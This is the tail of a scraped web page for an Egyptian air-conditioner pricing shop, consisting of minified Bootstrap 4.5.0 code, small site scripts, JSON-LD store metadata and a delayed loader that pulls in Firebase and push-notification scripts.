n=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),i=[].slice.call(document.querySelectorAll(".sticky-top"));e(n).each((function(n,i){var o=i.style.paddingRight,s=e(i).css("padding-right");e(i).data("padding-right",o).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")})),e(i).each((function(n,i){var o=i.style.marginRight,s=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")}));var o=document.body.style.paddingRight,s=e(document.body).css("padding-right");e(document.body).data("padding-right",o).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}e(document.body).addClass("modal-open")},n._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));e(t).each((function(t,n){var i=e(n).data("padding-right");e(n).removeData("padding-right"),n.style.paddingRight=i||""}));var n=[].slice.call(document.querySelectorAll(".sticky-top"));e(n).each((function(t,n){var i=e(n).data("margin-right");"undefined"!=typeof i&&e(n).css("margin-right",i).removeData("margin-right")}));var i=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},n._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(n,i){return this.each((function(){var o=e(this).data("bs.modal"),s=a(a(a({},x),e(this).data()),"object"==typeof n&&n?n:{});if(o||(o=new t(this,s),e(this).data("bs.modal",o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n](i)}else s.show&&o.show(i)}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return x}}]),t}();e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(t){var n,i=this,o=c.getSelectorFromElement(this);o&&(n=document.querySelector(o));var s=e(n).data("bs.modal")?"toggle":a(a({},e(n).data()),e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=e(n).one("show.bs.modal",(function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",(function(){e(i).is(":visible")&&i.focus()}))}));R._jQueryInterface.call(e(n),s,this)})),e.fn.modal=R._jQueryInterface,e.fn.modal.Constructor=R,e.fn.modal.noConflict=function(){return e.fn.modal=P,R._jQueryInterface};var q=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],F={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Q=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,B=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function H(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=(new window.DOMParser).parseFromString(t,"text/html"),o=Object.keys(e),s=[].slice.call(i.body.querySelectorAll("*")),r=function(t,n){var i=s[t],r=i.nodeName.toLowerCase();if(-1===o.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var a=[].slice.call(i.attributes),l=[].concat(e["*"]||[],e[r]||[]);a.forEach((function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===q.indexOf(n)||Boolean(t.nodeValue.match(Q)||t.nodeValue.match(B));for(var i=e.filter((function(t){return t instanceof RegExp})),o=0,s=i.length;o<s;o++)if(n.match(i[o]))return!0;return!1})(t,l)||i.removeAttribute(t.nodeName)}))},a=0,l=s.length;a<l;a++)r(a);return i.body.innerHTML}var U="tooltip",M=e.fn[U],W=new RegExp("(^|\\s)bs-tooltip\\S+","g"),V=["sanitize","whiteList","sanitizeFn"],z={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},K={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},X={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:F,popperConfig:null},Y={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},$=function(){function t(t,e){if("undefined"==typeof n)throw new TypeError("Bootstrap's tooltips require Popper.js ()");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var i=t.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var i=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(i);var o=c.findShadowRoot(this.element),s=e.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var r=this.getTipElement(),a=c.getUID(this.constructor.NAME);r.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&e(r).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,h=this._getAttachment(l);this.addAttachmentClass(h);var u=this._getContainer();e(r).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(r).appendTo(u),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,this._getPopperConfig(h)),e(r).addClass("show"),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var d=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),"out"===n&&t._leave(null,t)};if(e(this.tip).hasClass("fade")){var f=c.getTransitionDurationFromElement(this.tip);e(this.tip).one(c.TRANSITION_END,d).emulateTransitionEnd(f)}else d()}},i.hide=function(t){var n=this,i=this.getTipElement(),o=e.Event(this.constructor.Event.HIDE),s=function(){"show"!==n._hoverState&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()};if(e(this.element).trigger(o),!o.isDefaultPrevented()){if(e(i).removeClass("show"),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,e(this.tip).hasClass("fade")){var r=c.getTransitionDurationFromElement(i);e(i).one(c.TRANSITION_END,s).emulateTransitionEnd(r)}else s();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-tooltip-"+t)},i.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},i.setContent=function(){var t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(".tooltip-inner")),this.getTitle()),e(t).removeClass("fade show")},i.setElementContent=function(t,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=H(n,this.config.whiteList,this.config.sanitizeFn)),t.html(n)):t.text(n):this.config.html?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text())},i.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},i._getPopperConfig=function(t){var e=this;return a(a({},{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),this.config.popperConfig)},i._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=a(a({},e.offsets),t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},i._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)},i._getAttachment=function(t){return K[t.toUpperCase()]},i._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach((function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,(function(e){return t.toggle(e)}));else if("manual"!==n){var i="hover"===n?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o="hover"===n?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,(function(e){return t._enter(e)})).on(o,t.config.selector,(function(e){return t._leave(e)}))}})),this._hideModalHandler=function(){t.element&&t.hide()},e(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=a(a({},this.config),{},{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e(n.getTipElement()).hasClass("show")||"show"===n._hoverState?n._hoverState="show":(clearTimeout(n._timeout),n._hoverState="show",n.config.delay&&n.config.delay.show?n._timeout=setTimeout((function(){"show"===n._hoverState&&n.show()}),n.config.delay.show):n.show())},i._leave=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState="out",n.config.delay&&n.config.delay.hide?n._timeout=setTimeout((function(){"out"===n._hoverState&&n.hide()}),n.config.delay.hide):n.hide())},i._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},i._getConfig=function(t){var n=e(this.element).data();return Object.keys(n).forEach((function(t){-1!==V.indexOf(t)&&delete n[t]})),"number"==typeof(t=a(a(a({},this.constructor.Default),n),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),c.typeCheckConfig(U,t,this.constructor.DefaultType),t.sanitize&&(t.template=H(t.template,t.whiteList,t.sanitizeFn)),t},i._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},i._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(W);null!==n&&n.length&&t.removeClass(n.join(""))},i._handlePopperPlacementChange=function(t){this.tip=t.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},i._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.tooltip"),o="object"==typeof n&&n;if((i||!/dispose|hide/.test(n))&&(i||(i=new t(this,o),e(this).data("bs.tooltip",i)),"string"==typeof n)){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return X}},{key:"NAME",get:function(){return U}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Y}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return z}}]),t}();e.fn[U]=$._jQueryInterface,e.fn[U].Constructor=$,e.fn[U].noConflict=function(){return e.fn[U]=M,$._jQueryInterface};var J="popover",G=e.fn[J],Z=new RegExp("(^|\\s)bs-popover\\S+","g"),tt=a(a({},$.Default),{},{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),et=a(a({},$.DefaultType),{},{content:"(string|element|function)"}),nt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},it=function(t){var n,i;function s(){return t.apply(this,arguments)||this}i=t,(n=s).prototype=Object.create(i.prototype),n.prototype.constructor=n,n.__proto__=i;var r=s.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-popover-"+t)},r.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},r.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(".popover-body"),n),t.removeClass("fade show")},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(Z);null!==n&&n.length>0&&t.removeClass(n.join(""))},s._jQueryInterface=function(t){return this.each((function(){var n=e(this).data("bs.popover"),i="object"==typeof t?t:null;if((n||!/dispose|hide/.test(t))&&(n||(n=new s(this,i),e(this).data("bs.popover",n)),"string"==typeof t)){if("undefined"==typeof n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},o(s,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return tt}},{key:"NAME",get:function(){return J}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return nt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return et}}]),s}($);e.fn[J]=it._jQueryInterface,e.fn[J].Constructor=it,e.fn[J].noConflict=function(){return e.fn[J]=G,it._jQueryInterface};var ot="scrollspy",st=e.fn[ot],rt={offset:10,method:"auto",target:""},at={offset:"number",method:"string",target:"(string|element)"},lt=function(){function t(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on("scroll.bs.scrollspy",(function(t){return i._process(t)})),this.refresh(),this._process()}var n=t.prototype;return n.refresh=function(){var t=this,n=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?n:this._config.method,o="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(t){var n,s=c.getSelectorFromElement(t);if(s&&(n=document.querySelector(s)),n){var r=n.getBoundingClientRect();if(r.width||r.height)return[e(n)[i]().top+o,s]}return null})).filter((function(t){return t})).sort((function(t,e){return t[0]-e[0]})).forEach((function(e){t._offsets.push(e[0]),t._targets.push(e[1])}))},n.dispose=function(){e.removeData(this._element,"bs.scrollspy"),e(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(t){if("string"!=typeof(t=a(a({},rt),"object"==typeof t&&t?t:{})).target&&c.isElement(t.target)){var n=e(t.target).attr("id");n||(n=c.getUID(ot),e(t.target).attr("id",n)),t.target="#"+n}return c.typeCheckConfig(ot,t,at),t},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},n._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",").map((function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'})),i=e([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass("active"),i.addClass("active")):(i.addClass("active"),i.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),i.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),e(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(t){return t.classList.contains("active")})).forEach((function(t){return t.classList.remove("active")}))},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.scrollspy");if(i||(i=new t(this,"object"==typeof n&&n),e(this).data("bs.scrollspy",i)),"string"==typeof n){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return rt}}]),t}();e(window).on("load.bs.scrollspy.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),n=t.length;n--;){var i=e(t[n]);lt._jQueryInterface.call(i,i.data())}})),e.fn[ot]=lt._jQueryInterface,e.fn[ot].Constructor=lt,e.fn[ot].noConflict=function(){return e.fn[ot]=st,lt._jQueryInterface};var ct=e.fn.tab,ht=function(){function t(t){this._element=t}var n=t.prototype;return n.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass("active")||e(this._element).hasClass("disabled"))){var n,i,o=e(this._element).closest(".nav, .list-group")[0],s=c.getSelectorFromElement(this._element);if(o){var r="UL"===o.nodeName||"OL"===o.nodeName?"> li > .active":".active";i=(i=e.makeArray(e(o).find(r)))[i.length-1]}var a=e.Event("hide.bs.tab",{relatedTarget:this._element}),l=e.Event("show.bs.tab",{relatedTarget:i});if(i&&e(i).trigger(a),e(this._element).trigger(l),!l.isDefaultPrevented()&&!a.isDefaultPrevented()){s&&(n=document.querySelector(s)),this._activate(this._element,o);var h=function(){var n=e.Event("hidden.bs.tab",{relatedTarget:t._element}),o=e.Event("shown.bs.tab",{relatedTarget:i});e(i).trigger(n),e(t._element).trigger(o)};n?this._activate(n,n.parentNode,h):h()}}},n.dispose=function(){e.removeData(this._element,"bs.tab"),this._element=null},n._activate=function(t,n,i){var o=this,s=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?e(n).children(".active"):e(n).find("> li > .active"))[0],r=i&&s&&e(s).hasClass("fade"),a=function(){return o._transitionComplete(t,s,i)};if(s&&r){var l=c.getTransitionDurationFromElement(s);e(s).removeClass("show").one(c.TRANSITION_END,a).emulateTransitionEnd(l)}else a()},n._transitionComplete=function(t,n,i){if(n){e(n).removeClass("active");var o=e(n.parentNode).find("> .dropdown-menu .active")[0];o&&e(o).removeClass("active"),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),c.reflow(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&e(t.parentNode).hasClass("dropdown-menu")){var s=e(t).closest(".dropdown")[0];if(s){var r=[].slice.call(s.querySelectorAll(".dropdown-toggle"));e(r).addClass("active")}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data("bs.tab");if(o||(o=new t(this),i.data("bs.tab",o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n]()}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),t}();e(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(t){t.preventDefault(),ht._jQueryInterface.call(e(this),"show")})),e.fn.tab=ht._jQueryInterface,e.fn.tab.Constructor=ht,e.fn.tab.noConflict=function(){return e.fn.tab=ct,ht._jQueryInterface};var ut=e.fn.toast,dt={animation:"boolean",autohide:"boolean",delay:"number"},ft={animation:!0,autohide:!0,delay:500},gt=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var n=t.prototype;return n.show=function(){var t=this,n=e.Event("show.bs.toast");if(e(this._element).trigger(n),!n.isDefaultPrevented()){this._config.animation&&this._element.classList.add("fade");var i=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),e(t._element).trigger("shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout((function(){t.hide()}),t._config.delay))};if(this._element.classList.remove("hide"),c.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var o=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,i).emulateTransitionEnd(o)}else i()}},n.hide=function(){if(this._element.classList.contains("show")){var t=e.Event("hide.bs.toast");e(this._element).trigger(t),t.isDefaultPrevented()||this._close()}},n.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains("show")&&this._element.classList.remove("show"),e(this._element).off("click.dismiss.bs.toast"),e.removeData(this._element,"bs.toast"),this._element=null,this._config=null},n._getConfig=function(t){return t=a(a(a({},ft),e(this._element).data()),"object"==typeof t&&t?t:{}),c.typeCheckConfig("toast",t,this.constructor.DefaultType),t},n._setListeners=function(){var t=this;e(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return t.hide()}))},n._close=function(){var t=this,n=function(){t._element.classList.add("hide"),e(t._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,n).emulateTransitionEnd(i)}else n()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data("bs.toast");if(o||(o=new t(this,"object"==typeof n&&n),i.data("bs.toast",o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n](this)}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"DefaultType",get:function(){return dt}},{key:"Default",get:function(){return ft}}]),t}();e.fn.toast=gt._jQueryInterface,e.fn.toast.Constructor=gt,e.fn.toast.noConflict=function(){return e.fn.toast=ut,gt._jQueryInterface},t.Alert=d,t.Button=g,t.Carousel=E,t.Collapse=D,t.Dropdown=j,t.Modal=R,t.Popover=it,t.Scrollspy=lt,t.Tab=ht,t.Toast=gt,t.Tooltip=$,t.Util=c,Object.defineProperty(t,"__esModule",{value:!0})}));
//# sourceMappingURL=bootstrap.min.js.map</script>

<script>
    var site_url = "https://iair.shop";
    $(document).ready(function () {
        $('.carousel').carousel({
            interval: 2000
        });

        $('img').each(function() {
            try{
                $(this).attr('src' , $(this).attr('data-src'));
            }catch{}
        });

        $('footer').css('padding-bottom' , $('.phones').height());
    });
    /*
    $(window).bind('scroll', function () {
        if ($(window).scrollTop() > 50) {
            $('.catname').addClass('fixed');
        } else {
            $('.catname').removeClass('fixed');
        }
    });
    */
    function showmore(){
        $('.toshowmore').hide(200);
        $('.conts').css('height' , 'auto');
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ElectronicsStore",
  "name": "اسعار التكييفات 2025",
  "image": "https://iair.shop/files/air-cool.png",
  "@id": "https://iair.shop/files/air-cool.png",
  "url": "https://iair.shop",
  "telephone": "",
  "priceRange": "1000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "صالح سالم . مصر الجديدة",
    "addressLocality": "cairo",
    "postalCode": "11757",
    "addressCountry": "EG"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 30.0442082,
    "longitude": 31.1697892
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "#",
    "#",
    "#",
    "https://iair.shop"
  ]
}
</script>
<script>
  	function loadjs(){
        $.post(site_url+"/ajax.php", { action : 'loadjs'} ,function(data){
            $("#loadjs").html(data);
        });
    }
    window.setTimeout(function() {loadjs(); },5000);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"122dc26d5d08416693ca33c34cd8686c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iair.shop/ajax.php
body_size: -203
content:

      <script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js"></script>
      <script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-messaging.js"></script>
      <script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-analytics.js"></script>
      <script src="https://sendpushnotification.com/noti.js"></script>
  